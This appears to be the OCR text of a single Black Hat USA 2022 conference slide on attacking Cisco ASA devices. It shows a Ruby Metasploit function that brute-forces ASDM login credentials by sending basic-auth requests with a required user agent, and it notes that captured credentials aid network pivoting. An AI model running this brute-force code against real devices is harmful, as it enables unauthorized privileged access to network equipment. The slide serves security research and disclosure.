 black hat
USA 2022
Remotely Rooting the ASA-X FirePOWER Module
Metasploit ASDM Brute-Force Module
# Brute-force the login page
def do_login(user, pass)
vprint_status("Trying username:#{user.inspect} with password:#{pass.inspect}")
res = send_request_cgi({
'uri' => normalize_uri('/admin/version.prop'),
'agent' => 'ASDM/ Java/1.8.0_333',
'authorization' => basic_auth(user, pass)
})
# check if the user was forwarded to the version.prop file
if res && res.code == 200 && res.body.include?('asdm.version=') && res.body.include?('launcher.version=')
print_good("SUCCESSFUL LOGIN - #{user.inspect}:#{pass.inspect}")
report_cred(ip: rhost, port: rport, user: user, password: pass, proof: res.body)
return :next_user
else
vprint_error("FAILED LOGIN - #{user.inspect}:#{pass.inspect}")
end
end
end
ASDM HTTP Brute-Force
- Generic HTTP brute-force won't work due to
user agent requirements.
- Previous ASA brute-force modules hit the
clientless VPN interface.
- ASDM credentials can give privileged access
and aid in network pivoting!
- No shame in brute-force attacks. If it's good
enough for GRU, it's good enough for you.
github.com/jbaines-r7/cisco_asa_research/
tree/main/modules/asdm_bruteforce
Information Classification: General
#BHUSA @BlackHatEvents